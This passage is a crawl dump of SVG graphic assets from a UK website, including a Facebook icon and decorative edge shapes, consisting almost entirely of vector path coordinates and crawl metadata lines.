L463.722792,70.5529147 L463.347511,70.5529147 L463.347511,70.302727 Z M38.5288967,70.302727 L38.9041781,70.302727 L38.9041781,70.5529147 L38.5288967,70.5529147 L38.5288967,70.302727 Z M39.4045534,70.0525394 L39.7798349,70.0525394 L39.7798349,70.302727 L39.4045534,70.302727 L39.4045534,70.0525394 Z M474.480861,68.3012259 L474.856142,68.3012259 L474.856142,68.5514136 L474.480861,68.5514136 L474.480861,68.3012259 Z M480.985739,65.0487866 L481.361021,65.0487866 L481.361021,65.2989742 L480.985739,65.2989742 L480.985739,65.0487866 Z M496.122092,48.1611208 L496.497373,48.1611208 L496.497373,48.4113085 L496.122092,48.4113085 L496.122092,48.1611208 Z M497.873405,40.405304 L498.248687,40.405304 L498.248687,40.6554916 L497.873405,40.6554916 L497.873405,40.405304 Z M0.500375281,39.7798349 L0.875656743,39.7798349 L0.875656743,40.0300225 L0.500375281,40.0300225 L0.500375281,39.7798349 Z M0.500375281,38.278709 L0.875656743,38.278709 L0.875656743,38.5288967 L0.500375281,38.5288967 L0.500375281,38.278709 Z M498.749062,35.6517388 L499.124343,35.6517388 L499.124343,35.9019264 L498.749062,35.9019264 L498.749062,35.6517388 Z M499.624719,35.4015512 L500,35.4015512 L500,35.6517388 L499.624719,35.6517388 L499.624719,35.4015512 Z M1.00075056,32.3992995 L1.37603202,32.3992995 L1.37603202,32.6494871 L1.00075056,32.6494871 L1.00075056,32.3992995 Z M498.749062,30.0225169 L499.124343,30.0225169 L499.124343,30.2727045 L498.749062,30.2727045 L498.749062,30.0225169 Z" id="Shape"></path>
            <polygon id="Path" points="499.624719 29.1468601 500 29.1468601 500 29.3970478 499.624719 29.3970478"></polygon>
            <path d="M499.124343,27.6457343 L499.499625,27.6457343 L499.499625,27.8959219 L499.124343,27.8959219 L499.124343,27.6457343 Z M499.124343,26.7700776 L499.499625,26.7700776 L499.499625,27.0202652 L499.124343,27.0202652 L499.124343,26.7700776 Z M499.624719,26.1446085 L500,26.1446085 L500,26.3947961 L499.624719,26.3947961 L499.624719,26.1446085 Z M4.87865899,24.393295 L5.25394046,24.393295 L5.25394046,24.6434826 L4.87865899,24.6434826 L4.87865899,24.393295 Z M499.624719,23.5176382 L500,23.5176382 L500,23.7678259 L499.624719,23.7678259 L499.624719,23.5176382 Z M24.2682012,8.0060045 L24.6434826,8.0060045 L24.6434826,8.25619214 L24.2682012,8.25619214 L24.2682012,8.0060045 Z M482.361771,5.37903428 L482.737053,5.37903428 L482.737053,5.62922192 L482.361771,5.62922192 L482.361771,5.37903428 Z M32.5243933,5.37903428 L32.8996748,5.37903428 L32.8996748,5.62922192 L32.5243933,5.62922192 L32.5243933,5.37903428 Z M31.6487366,5.37903428 L32.024018,5.37903428 L32.024018,5.62922192 L31.6487366,5.62922192 L31.6487366,5.37903428 Z M41.5311484,3.62772079 L41.9064298,3.62772079 L41.9064298,3.87790843 L41.5311484,3.87790843 L41.5311484,3.62772079 Z M69.1768827,3.00225169 L69.5521641,3.00225169 L69.5521641,3.25243933 L69.1768827,3.25243933 L69.1768827,3.00225169 Z M67.9259445,3.00225169 L68.3012259,3.00225169 L68.3012259,3.25243933 L67.9259445,3.25243933 L67.9259445,3.00225169 Z M52.7895922,3.00225169 L53.1648737,3.00225169 L53.1648737,3.25243933 L52.7895922,3.25243933 L52.7895922,3.00225169 Z M49.2869652,3.00225169 L49.6622467,3.00225169 L49.6622467,3.25243933 L49.2869652,3.25243933 L49.2869652,3.00225169 Z M307.730798,1.50112584 L308.10608,1.50112584 L308.10608,1.75131349 L307.730798,1.75131349 L307.730798,1.50112584 Z M268.82662,1.50112584 L269.201901,1.50112584 L269.201901,1.75131349 L268.82662,1.75131349 L268.82662,1.50112584 Z M237.302977,1.50112584 L237.678259,1.50112584 L237.678259,1.75131349 L237.302977,1.75131349 L237.302977,1.50112584 Z M228.671504,1.50112584 L229.046785,1.50112584 L229.046785,1.75131349 L228.671504,1.75131349 L228.671504,1.50112584 Z M130.097573,1.50112584 L130.472855,1.50112584 L130.472855,1.75131349 L130.097573,1.75131349 L130.097573,1.50112584 Z M126.219665,1.50112584 L126.594946,1.50112584 L126.594946,1.75131349 L126.219665,1.75131349 L126.219665,1.50112584 Z M338.003503,1.2509382 L338.378784,1.2509382 L338.378784,1.50112584 L338.003503,1.50112584 L338.003503,1.2509382 Z M333.625219,1.2509382 L334.0005,1.2509382 L334.0005,1.50112584 L333.625219,1.50112584 L333.625219,1.2509382 Z M319.864899,1.2509382 L320.24018,1.2509382 L320.24018,1.50112584 L319.864899,1.50112584 L319.864899,1.2509382 Z M246.434826,1.2509382 L246.810108,1.2509382 L246.810108,1.50112584 L246.434826,1.50112584 L246.434826,1.2509382 Z M245.058794,1.2509382 L245.434076,1.2509382 L245.434076,1.50112584 L245.058794,1.50112584 L245.058794,1.2509382 Z M236.42732,1.2509382 L236.802602,1.2509382 L236.802602,1.50112584 L236.42732,1.50112584 L236.42732,1.2509382 Z M226.044533,1.2509382 L226.419815,1.2509382 L226.419815,1.50112584 L226.044533,1.50112584 L226.044533,1.2509382 Z M172.004003,1.2509382 L172.379284,1.2509382 L172.379284,1.50112584 L172.004003,1.50112584 L172.004003,1.2509382 Z M127.095321,1.2509382 L127.470603,1.2509382 L127.470603,1.50112584 L127.095321,1.50112584 L127.095321,1.2509382 Z M465.474106,0.625469102 L465.849387,0.625469102 L465.849387,0.875656743 L465.474106,0.875656743 L465.474106,0.625469102 Z M456.842632,0.625469102 L457.217913,0.625469102 L457.217913,0.875656743 L456.842632,0.875656743 L456.842632,0.625469102 Z M382.536903,0.625469102 L382.912184,0.625469102 L382.912184,0.875656743 L382.536903,0.875656743 L382.536903,0.625469102 Z M365.649237,0.625469102 L366.024518,0.625469102 L366.024518,0.875656743 L365.649237,0.875656743 L365.649237,0.625469102 Z M354.390793,0.625469102 L354.766075,0.625469102 L354.766075,0.875656743 L354.390793,0.875656743 L354.390793,0.625469102 Z M349.637228,0.625469102 L350.012509,0.625469102 L350.012509,0.875656743 L349.637228,0.875656743 L349.637228,0.625469102 Z M339.254441,0.625469102 L339.629722,0.625469102 L339.629722,0.875656743 L339.254441,0.875656743 L339.254441,0.625469102 Z M334.500876,0.625469102 L334.876157,0.625469102 L334.876157,0.875656743 L334.500876,0.875656743 L334.500876,0.625469102 Z M327.995997,0.625469102 L328.371278,0.625469102 L328.371278,0.875656743 L327.995997,0.875656743 L327.995997,0.625469102 Z M319.364523,0.625469102 L319.739805,0.625469102 L319.739805,0.875656743 L319.364523,0.875656743 L319.364523,0.625469102 Z M275.331499,0.625469102 L275.70678,0.625469102 L275.70678,0.875656743 L275.331499,0.875656743 L275.331499,0.625469102 Z M258.944208,0.625469102 L259.31949,0.625469102 L259.31949,0.875656743 L258.944208,0.875656743 L258.944208,0.625469102 Z M236.052039,0.625469102 L236.42732,0.625469102 L236.42732,0.875656743 L236.052039,0.875656743 L236.052039,0.625469102 Z M233.049787,0.625469102 L233.425069,0.625469102 L233.425069,0.875656743 L233.049787,0.875656743 L233.049787,0.625469102 Z M218.288717,0.625469102 L218.663998,0.625469102 L218.663998,0.875656743 L218.288717,0.875656743 L218.288717,0.625469102 Z M211.783838,0.625469102 L212.159119,0.625469102 L212.159119,0.875656743 L211.783838,0.875656743 L211.783838,0.625469102 Z M210.908181,0.625469102 L211.283463,0.625469102 L211.283463,0.875656743 L210.908181,0.875656743 L210.908181,0.625469102 Z M202.276708,0.625469102 L202.651989,0.625469102 L202.651989,0.875656743 L202.276708,0.875656743 L202.276708,0.625469102 Z M183.762822,0.625469102 L184.138104,0.625469102 L184.138104,0.875656743 L183.762822,0.875656743 L183.762822,0.625469102 Z M182.887165,0.625469102 L183.262447,0.625469102 L183.262447,0.875656743 L182.887165,0.875656743 L182.887165,0.625469102 Z M180.260195,0.625469102 L180.635477,0.625469102 L180.635477,0.875656743 L180.260195,0.875656743 L180.260195,0.625469102 Z M178.1336,0.625469102 L178.508882,0.625469102 L178.508882,0.875656743 L178.1336,0.875656743 L178.1336,0.625469102 Z M176.757568,0.625469102 L177.13285,0.625469102 L177.13285,0.875656743 L176.757568,0.875656743 L176.757568,0.625469102 Z M171.628722,0.625469102 L172.004003,0.625469102 L172.004003,0.875656743 L171.628722,0.875656743 L171.628722,0.625469102 Z M166.499875,0.625469102 L166.875156,0.625469102 L166.875156,0.875656743 L166.499875,0.875656743 L166.499875,0.625469102 Z M135.726795,0.625469102 L136.102077,0.625469102 L136.102077,0.875656743 L135.726795,0.875656743 L135.726795,0.625469102 Z M127.595697,0.625469102 L127.970978,0.625469102 L127.970978,0.875656743 L127.595697,0.875656743 L127.595697,0.625469102 Z M436.827621,72.9296973 L437.327996,73.0547911 L436.827621,72.9296973 Z M179.384538,1.50112584 L179.75982,1.62621966 L179.384538,1.50112584 Z M415.311484,73.0547911 L415.561671,73.1798849 L415.311484,73.0547911 Z M187.265449,72.9296973 L187.515637,73.0547911 L187.265449,72.9296973 Z M475.731799,68.0510383 L475.981986,68.1761321 L475.731799,68.0510383 Z M477.608206,67.0502877 L477.858394,67.1753815 L477.608206,67.0502877 Z M477.232925,67.0502877 L477.483112,67.1753815 L477.232925,67.0502877 Z M18.8891669,65.2989742 L19.1393545,65.4240681 L18.8891669,65.2989742 Z M11.8839129,63.6727546 L12.1341006,63.7978484 L11.8839129,63.6727546 Z M488.616462,59.0442832 L488.86665,59.169377 L488.616462,59.0442832 Z M8.25619214,58.5439079 L8.50637978,58.6690018 L8.25619214,58.5439079 Z M15.0112584,13.0097573 L15.2614461,13.1348511 L15.0112584,13.0097573 Z M478.859144,4.25318989 L479.109332,4.37828371 L478.859144,4.25318989 Z M265.198899,1.62621966 L265.449087,1.75131349 L265.198899,1.62621966 Z M318.989242,1.50112584 L319.23943,1.62621966 L318.989242,1.50112584 Z M179.134351,1.37603202 L179.384538,1.50112584 L179.134351,1.37603202 Z M219.664749,1.2509382 L219.914936,1.37603202 L219.664749,1.2509382 Z" id="Shape"></path>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/social/facebook-color.svg?v=1768487003141
body_size: 4818
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="51px" height="50px" viewBox="0 0 51 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs>
        <polygon id="path-1" points="0 0 50.2128061 0 50.2128061 49.166512 0 49.166512"></polygon>
    </defs>
    <g id="Home---v3" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Kris---1" transform="translate(-1312.000000, -4669.000000)">
            <g id="Group-5" transform="translate(160.000000, 4369.000000)">
                <g id="Facebook" transform="translate(1152.000000, 300.000000)">
                    <g id="Group-3">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-2"></g>
                        <path d="M48.0859259,39.4781611 C47.6702542,39.4035005 47.5101691,39.6151152 47.3652566,39.8802633 C47.2765685,40.0425814 47.1357783,40.1755276 47.0292267,40.3291429 C46.8506481,40.5867334 46.5339704,40.760159 46.5505171,41.1413059 C46.5534944,41.2095539 46.4565043,41.2891957 46.3940391,41.3520045 C46.1553428,41.5919031 45.8734761,41.7992237 45.6777784,42.0694675 C45.1606507,42.7834953 44.5443001,43.3899409 43.8414943,43.9149124 C43.8262644,43.9263634 43.8065687,43.9351807 43.7969499,43.9502961 C43.3485855,44.655392 42.5462132,44.9611913 41.9905529,45.5593921 C41.5010222,46.0864249 40.7919184,46.3348545 40.1348594,46.6288592 C39.7938483,46.7813867 39.4313665,46.8768309 39.1678788,47.1999784 C39.0470133,47.3481545 38.7580471,47.3739765 38.5381304,47.4235021 C38.1865271,47.5027431 37.8285113,47.5532421 37.4741025,47.6209176 C37.381063,47.6386666 37.2603694,47.6466251 37.20529,47.7072009 C36.7344817,48.2246721 36.0603607,48.1648978 35.4680572,48.3080927 C34.8597222,48.4551237 34.228199,48.5093442 33.605264,48.592364 C33.0620853,48.6647917 32.5181623,48.7389942 31.9720636,48.7794736 C31.279163,48.8308886 30.5833423,48.8417098 29.8896973,48.8848229 C29.5549843,48.9056064 29.2154618,48.9307987 28.8905394,49.0070624 C28.492445,49.1004454 28.1167373,49.0888799 27.7130319,49.0181126 C27.3687573,48.9578231 26.9983171,49.0340868 26.6408738,49.0656343 C26.3988567,49.0870477 26.1517439,49.191939 25.9202044,49.1607922 C25.4005576,49.0908265 24.8775899,49.2263493 24.3514732,49.0523511 C24.0706944,48.9595407 23.7190912,49.098327 23.3990927,49.1019913 C23.0009983,49.1065144 22.5714709,49.1698958 22.2110503,49.0462249 C21.567389,48.8253349 20.9229261,48.7498727 20.2547024,48.7392233 C19.9561173,48.7344138 19.6469972,48.7140883 19.3624396,48.6321563 C18.5948784,48.4111518 17.8294928,48.2011975 17.0236852,48.1758335 C16.8764824,48.1712531 16.7155385,48.1247048 16.588604,48.0503877 C16.282175,47.8709504 15.9760895,47.7744756 15.6102297,47.821711 C15.4629697,47.8407197 15.27357,47.7502567 15.1444598,47.6543545 C14.6428483,47.2816241 14.1095175,47.0988087 13.4665432,47.1091719 C13.0751477,47.1154699 12.650716,46.9642021 12.4707633,46.5096542 C12.4483766,46.4530862 12.3960455,46.3903919 12.3418822,46.3670319 C11.4709183,45.9916677 10.606138,45.5994706 9.7214329,45.2593756 C9.13096153,45.0324166 8.63570531,44.6416508 8.08445366,44.3761019 C7.16104415,43.9314019 6.65943263,43.0263713 5.81406176,42.5206374 C5.72417132,42.4669321 5.66107625,42.3509906 5.61126436,42.2511378 C5.46824123,41.9644045 5.38539317,41.6390241 5.05503151,41.4857523 C5.01140316,41.4655412 4.98535211,41.3971787 4.96130499,41.3463362 C4.54752272,40.4707919 4.14187066,39.5913543 3.71978641,38.7198751 C3.53931848,38.3473165 3.29879,38.0024693 3.13423897,37.6239562 C2.97146285,37.2495081 2.88174418,36.8440851 2.73895008,36.4600754 C2.52069382,35.8730966 2.33112233,35.28211 2.24438093,34.6576291 C2.15242931,33.9953599 1.92031732,33.3685888 1.54460966,32.8211732 C0.977841885,31.9954409 0.750825597,31.0675655 0.589080071,30.1060241 C0.545508975,29.8470595 0.435922802,29.5997749 0.367102228,29.3443029 C0.327768006,29.198417 0.290609476,29.0476644 0.284941226,28.8978279 C0.259119196,28.2172371 0.24680936,27.536131 0.224651654,26.8553684 C0.220357525,26.723052 0.212055542,26.5858116 0.174038187,26.4604231 C0.0173883598,25.9436389 -0.0319082414,25.4555396 0.155659314,24.9085821 C0.269596871,24.5762737 0.304407944,24.131631 0.0511688415,23.7745885 C0.127031788,23.1107161 -0.176419997,22.4243998 0.169400527,21.7763299 C0.187092339,21.7431792 0.224136359,21.6926802 0.213086133,21.6759617 C-0.0386643377,21.2942996 0.332405665,20.9100609 0.206272782,20.5220434 C0.171175434,20.4141749 0.242343466,20.2692623 0.272402369,20.143244 C0.370480276,19.732439 0.430540827,19.3272449 0.202551203,18.9327004 C0.147929882,18.838115 0.0775061661,18.7008174 0.107851345,18.616996 C0.398191722,17.8137648 0.0903885532,16.9933572 0.195279812,16.187206 C0.241427385,15.8324537 0.3803854,15.453368 0.302003232,15.1273577 C0.185718218,14.643438 0.370194,14.2505538 0.479608408,13.8256068 C0.498502576,13.7523776 0.575281603,13.6620864 0.552436836,13.6149082 C0.303778138,13.1015022 0.57218983,12.6887505 0.786151965,12.2577917 C0.833387385,12.1626911 0.847758403,12.0219581 0.815752828,11.9218763 C0.644216687,11.3853964 0.770922121,10.8498899 0.780025675,10.3124367 C0.784663334,10.0393874 0.728438871,9.74251993 0.61547465,9.49477731 C0.351700618,8.91644402 0.423498455,8.77256207 0.80149632,8.22577631 C1.13317485,7.74615072 1.58251251,7.34250259 1.82143785,6.81484002 C2.02223132,6.37145688 2.30255206,6.02798382 2.63984158,5.69189665 C2.95978282,5.37310051 3.20815525,4.98279281 3.49082345,4.62609383 C3.56130442,4.53711947 3.62812106,4.40818109 3.7214468,4.38024063 C4.27521768,4.21465901 4.60088443,3.72988047 5.06757037,3.44423501 C5.25920303,3.3269194 5.46766868,3.17994568 5.57370504,2.99283617 C5.75125296,2.67947926 6.01577131,2.5638813 6.32575017,2.43683234 C6.93992513,2.18496736 7.52948042,1.87338536 8.1302577,1.58865597 C8.26692551,1.52390051 8.40261999,1.44534657 8.5477043,1.41265394 C8.85688159,1.34303179 9.17006673,1.28285673 9.48479776,1.24861821 C10.0671389,1.18535138 10.6621334,1.19456944 11.232451,1.07839894 C11.7988753,0.963030003 12.3668454,1.05463809 12.9135739,0.979862988 C13.5255732,0.8961561 14.1105481,1.08412444 14.7075465,0.9975548 C14.9676562,0.95982372 15.2309722,0.93388718 15.4935439,0.926615789 C15.7586348,0.919229887 16.0294512,0.912817321 16.2892746,0.956560182 C16.8893076,1.05750084 17.4823554,1.16416701 18.0885719,0.988508502 C18.2092083,0.953525664 18.352575,1.00104736 18.4855785,1.00356658 C18.6371326,1.00642933 18.8101001,1.04874082 18.9368055,0.991714785 C19.4695638,0.752102385 20.0358163,0.709962665 20.6020115,0.641714642 C20.8863974,0.607418864 21.1573283,0.540716727 21.4429738,0.659635473 C21.5555372,0.706470107 21.7073203,0.679273957 21.8375183,0.660379789 C22.327049,0.589154502 22.816179,0.513921362 23.3027897,0.425405049 C23.4288653,0.402445772 23.5406844,0.304138845 23.6668173,0.278087796 C23.9765099,0.214248411 24.3243343,0.0632095792 24.5954943,0.146572937 C25.0265103,0.279061132 25.4319333,0.229478255 25.8311728,0.153386289 C26.1333078,0.0957877048 26.4222168,0.0825045323 26.7243517,0.084279439 C27.003241,0.0859398356 27.2824739,0 27.5615351,0 C27.8546809,0 28.1475978,0.0588009401 28.4410299,0.0876002321 C29.6286715,0.204114266 30.8168284,0.31507456 32.0040119,0.435882724 C32.6677698,0.503443687 33.3305543,0.581596835 33.9924227,0.665876274 C34.1400262,0.684655932 34.318662,0.708588544 34.4197172,0.800024865 C34.7827715,1.12849711 35.1871066,1.16817486 35.6448608,1.08859034 C35.9490569,1.03568667 36.0023041,1.09603349 36.1772183,1.44700697 C36.6706423,1.38488524 36.6706423,1.38488524 36.905159,1.85323158 C37.1862814,1.81452716 37.4812021,1.74851208 37.6635595,2.12066993 C37.7255094,2.24714635 37.9919172,2.28018251 38.170324,2.33961326 C38.2381139,2.362229 38.3302373,2.31545163 38.3957944,2.34052934 C38.7240376,2.46631869 39.0371082,2.64827525 39.3750275,2.72768801 C39.7070496,2.80572665 40.1038271,2.63121325 40.3488788,3.02134918 C40.3816286,3.07345128 40.4835426,3.10121998 40.5559703,3.1065447 C41.547227,3.17937313 42.249403,3.90702761 43.1264932,4.23435475 C43.9912162,4.55704423 44.8058984,5.03609727 45.7617143,5.08453504 C45.9049092,5.09180643 46.0892704,5.12467083 46.1784738,5.21822559 C46.6222005,5.68353741 47.0011717,6.19385171 47.1879377,6.82789417 C47.2505174,7.04031042 47.3502557,7.25799413 47.4883549,7.42849968 C47.7556215,7.75846056 47.9323679,8.10634226 48.064398,8.52012454 C48.2545421,9.11574886 48.4560798,9.71017083 48.6254975,10.3122077 C48.7630814,10.8007651 48.79732,11.3207555 48.9578631,11.7998085 C49.1592864,12.4005285 49.180528,13.0147608 49.2459133,13.6300808 C49.2689298,13.8463904 49.4935414,14.0994005 49.4295303,14.2547907 C49.2929197,14.5862975 49.3600799,14.8906081 49.3845278,15.2071713 C49.4165334,15.6212971 49.4818614,16.033877 49.4931406,16.4482318 C49.5023587,16.7861511 49.414873,17.1281928 49.4371452,17.4639937 C49.5008128,18.4234739 49.5709502,19.3814082 49.7728316,20.3285213 C49.9352642,21.0905861 50.0637445,21.8664493 50.1211713,22.6425416 C50.1839229,23.4909469 50.146478,24.346681 50.1552381,25.1992087 C50.1579291,25.4589177 50.1369737,25.7243521 50.1834076,25.9767896 C50.2550909,26.3666393 50.1883887,26.7275751 50.0621986,27.0897706 C50.0376362,27.1603088 50.0120432,27.2475083 50.0317962,27.3136379 C50.1605055,27.7452837 49.967556,28.1284918 49.8478929,28.5158222 C49.5943103,29.3366879 49.7200997,30.1814862 49.6650776,31.0139175 C49.6251135,31.6180728 49.6755552,32.2277819 49.6539701,32.8338839 C49.6441222,33.1099677 49.545071,33.3817002 49.5090003,33.6582994 C49.458215,34.0484353 49.3403269,34.4583815 49.4125828,34.8284209 C49.4953163,35.2519938 49.3295057,35.6159642 49.2813542,35.9970538 C49.2261031,36.4345397 48.9825973,36.8483219 48.8203937,37.2721811 C48.8068243,37.3076792 48.7692077,37.3475288 48.7771089,37.3757555 C48.9330144,37.9337633 48.4483504,38.2071561 48.2205898,38.5841807 C48.0552372,38.8579743 47.8595967,39.0871091 48.0859259,39.4781611" id="Fill-1" fill="#415793" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M28.0120998,38.9149248 L21.889321,38.9149248 L21.889321,24.4769207 L18.8298023,24.4769207 L18.8298023,19.5020689 L21.889321,19.5020689 L21.889321,16.5153355 C21.889321,12.4570955 23.6159708,10.0425612 28.5246697,10.0425612 L32.6102636,10.0425612 L32.6102636,15.0192354 L30.0567674,15.0192354 C28.1458543,15.0192354 28.0195825,15.714439 28.0195825,17.0119095 L28.0111644,19.5020689 L32.638324,19.5020689 L32.0967583,24.4769207 L28.0111644,24.4769207 L28.0111644,38.9149248 L28.0120998,38.9149248 Z" id="Shape" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/edges/card.svg?v=1768487003141
body_size: 29550
content:
<svg width="400" height="455" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg"><path d="M180.142.851c0 .156.319.284.709.284.39 0 .709-.128.709-.284 0-.156-.319-.284-.709-.284-.39 0-.709.128-.709.284m1.702 1.702c0 .156.319.284.709.284.39 0 .709-.128.709-.284 0-.156-.319-.283-.709-.283-.39 0-.709.127-.709.283m3.972.142c0 .234.191.426.425.426a.428.428 0 0 0 .426-.426.426.426 0 0 0-.851 0m-11.348 1.133c-.858.222-2.603.409-3.877.415-1.578.008-2.363.125-2.461.367-.112.277-.201.272-.409-.023-.218-.311-.479-.314-1.465-.019-.93.279-1.321.284-1.738.023-.64-.399-4.518-.455-4.518-.065 0 .149-.683.232-1.519.186-.947-.053-1.715.059-2.04.297-.322.236-1.303.381-2.571.381-1.127 0-2.092.126-2.144.279-.061.179-.48.161-1.159-.047-.762-.235-1.426-.245-2.34-.035-.702.16-1.277.197-1.277.08 0-.116-.223-.29-.496-.386a11.484 11.484 0 0 1-.851-.34c-.195-.091-.355-.027-.355.142 0 .169.192.307.426.307.234 0 .425.128.425.284 0 .156-.383.283-.851.283-.468 0-.851-.127-.851-.283 0-.156-.269-.284-.598-.284-.409 0-.547.132-.437.417.087.229.037.491-.112.584-.149.092-.271-.096-.271-.417 0-.478-.18-.584-.993-.584-.546 0-.993.128-.993.284 0 .156-.192.283-.426.283-.236 0-.425-.252-.425-.567 0-.315-.189-.567-.426-.567-.234 0-.425.126-.425.28 0 .159-.693.251-1.608.213-1.084-.046-1.645.048-1.725.287-.14.419-1.49.483-1.49.071 0-.156.217-.284.482-.284.375 0 .407-.076.142-.34-.265-.265-.416-.265-.681 0-.41.41-2.496.458-2.496.056 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283 0 .156-.192.284-.426.284-.234 0-.425.128-.425.284 0 .156-.245.283-.544.283-.299 0-.618.16-.709.355-.133.284-.199.284-.331 0-.197-.421-.969-.478-.969-.071 0 .36-1.164.367-2.099.011-.513-.195-.932-.16-1.477.122-1.049.544-5.502.521-5.502-.028 0-.214.191-.389.425-.389.234 0 .426-.127.426-.283 0-.156.191-.284.425-.284.234 0 .426.128.426.284 0 .156.181.283.402.283.221 0 .458.16.528.355.074.206.232.249.378.103.147-.146.104-.305-.103-.378a.584.584 0 0 1-.354-.515c0-.293-.437-.376-1.773-.337-.975.028-1.55.095-1.277.149.592.117.669.623.095.623-.221 0-.453.154-.516.342-.097.29-2.48.544-5.105.545-.27.001-.565.12-.655.266-.256.414-.698.313-.698-.16 0-.544-.512-.538-1.851.021-.753.315-1.471.391-2.433.259-.75-.103-1.529-.084-1.732.043-.492.309-3.062.356-3.062.056 0-.13-.256-.237-.568-.237-.698 0-.751.482-.071.645.273.066-.301.057-1.276-.018-1.061-.083-1.773-.027-1.773.139 0 .437-1.342.936-2.517.936-.59 0-2.01.32-3.158.71-1.752.596-2.508.696-4.73.624-1.455-.047-2.749.019-2.877.146-.362.362-4.874.576-4.874.231 0-.161-.192-.292-.426-.292-.234 0-.425.233-.425.517 0 .439-.247.519-1.632.531-.897.007-1.4-.045-1.119-.116.611-.154.489-.752-.181-.882-.28-.054-.473.09-.473.354 0 .246-.152.447-.338.447-.185 0-.09.187.213.416.529.4.52.417-.212.426-.42.005-.838-.111-.928-.257-.279-.451-2.395-.263-3.601.319-.63.305-1.219.481-1.308.392-.089-.089-.012-.161.17-.161.182 0 .331-.192.331-.426a.427.427 0 0 0-.426-.425c-.234 0-.425.107-.425.238 0 .295-2.194.977-2.511.781-.126-.078-.858.055-1.625.296-.768.24-1.843.484-2.389.54a49.72 49.72 0 0 0-2.199.296c-.822.131-1.206.09-1.206-.128 0-.177-.191-.321-.425-.321-.234 0-.426.127-.426.283 0 .156-.191.284-.425.284-.234 0-.426-.128-.426-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283 0 .156.192.284.426.284.234 0 .425.128.425.284 0 .273-1.837.447-3.5.331-.524-.037-.765.064-.69.288.07.211-.609.594-1.748.986-2.211.76-3.14.83-3.14.239 0-.234.192-.426.426-.426.234 0 .425.128.425.284 0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426-.128-.426-.284 0-.156.137-.283.304-.283.454 0 1.215-.848.968-1.078-.118-.109-.272-.039-.341.156-.07.195-.308.354-.529.354-.221 0-.402.128-.402.284 0 .156-.191.284-.425.284-.234 0-.426.127-.426.283 0 .156-.191.284-.425.284-.234 0-.426-.128-.426-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283 0 .156.192.284.426.284.234 0 .425.245.425.544 0 .299.16.613.355.698.195.085.003.081-.426-.007-.594-.123-.78-.053-.78.295 0 .251-.183.456-.406.456-.224 0-.488.256-.587.568-.141.445-.345.532-.941.402-.55-.119-.65-.087-.36.116.42.295-.152 1.183-.763 1.183-.143 0-.399.288-.568.639-.17.351-.317.478-.327.283-.022-.407-1.722-.496-1.722-.089 0 .145.342.305.76.354l.759.09-.722.837c-.712.824-.725.827-.92.212-.199-.625-.728-.872-.728-.34 0 .156-.191.284-.425.284-.234 0-.426.128-.426.284 0 .156.319.283.71.283.39 0 .709.128.709.284 0 .156-.142.284-.314.284-.173 0-.248.173-.166.386.146.381-2.081 1.6-2.924 1.6-.563 0-2.27.65-2.27.864 0 .333-1.053 1.405-1.381 1.405-.433 0-.41.491.031.637.405.136-.38 1.065-.899 1.065-.167 0-.304.128-.304.284 0 .156-.192.284-.426.284-.236 0-.425.252-.425.567 0 .409-.189.567-.679.567-.487 0-.728.2-.856.71-.184.733-.571.92-.877.425-.216-.35-1.56-.379-1.56-.033 0 .138-.285.325-.633.416-.519.136-.567.232-.265.53.301.296.435.274.726-.119.463-.627 1.591-.362 1.591.374 0 .294.127.534.283.534.914 0-.277 1.393-1.205 1.41-.273.005-.497.136-.497.292 0 .156-.255.284-.567.284-.312 0-.568.128-.568.284 0 .156.256.283.568.283.441 0 .567.189.567.851 0 .662-.126.851-.567.851-.312 0-.568.128-.568.284 0 .502.996.303 1.419-.284.225-.312.572-.567.772-.567.477 0 .458.229-.063.75-.234.234-.426.722-.426 1.084 0 .362-.191.732-.425.822-.586.225-.536.747.071.753.428.003.438.045.071.305-.32.226-.338.337-.071.445.195.079.354.388.354.687 0 .3.192.544.426.544.234 0 .426.128.426.284a.285.285 0 0 1-.284.284c-.156 0-.284.2-.284.445 0 .51.663 1.257 1.115 1.257.167 0 .304.127.304.283 0 .156-.32.284-.71.284-.52 0-.709-.151-.709-.567 0-.379-.189-.568-.567-.568-.312 0-.568.123-.568.273 0 .449 1.204 1.429 1.756 1.429.674 0 .652.343-.053.852-.595.428-.771 1.134-.284 1.134.156 0 .284.383.284.851 0 .468-.128.851-.284.851a.284.284 0 0 1-.284-.283c0-.156-.383-.284-.851-.284-.468 0-.851.128-.851.284 0 .156.319.283.709.283.976 0 .913.717-.142 1.604-.964.811-1.08 1.223-.354 1.256.396.018.41.055.071.186-.234.09-.617.376-.851.636-.234.259-.647.553-.918.654-.297.11-.425.354-.324.618.108.281.005.436-.288.436-.251 0-.456.128-.456.284 0 .156.128.284.284.284.156 0 .283.127.283.284 0 .156-.319.283-.709.283-.39 0-.709.128-.709.284 0 .156.127.284.283.284.157 0 .284.255.284.567 0 .312-.12.567-.266.567-.147 0-.307.479-.355 1.064-.075.911-.187 1.065-.776 1.07-.378.004-.74.163-.803.355-.064.191-.297.348-.519.348-.221 0-.401.192-.401.426 0 .234.191.425.425.425.234 0 .426-.163.426-.363 0-.2.568-.532 1.262-.737.694-.204 1.308-.511 1.364-.68.183-.548 1.062.04 1.057.708-.003.452-.075.535-.239.276-.355-.559-1.742-.126-1.742.543 0 .295.127.537.283.537.157 0 .284.191.284.426 0 .234-.127.425-.284.425a.284.284 0 0 1-.283-.284c0-.156-.192-.283-.426-.283-.515 0-.563.456-.071.685.284.133.284.199 0 .331-.459.215-.461 1.738-.002 1.891.405.135-.38 1.064-.899 1.064-.168 0-.304.128-.304.284 0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156.127-.284.283-.284.156 0 .284.256.284.568 0 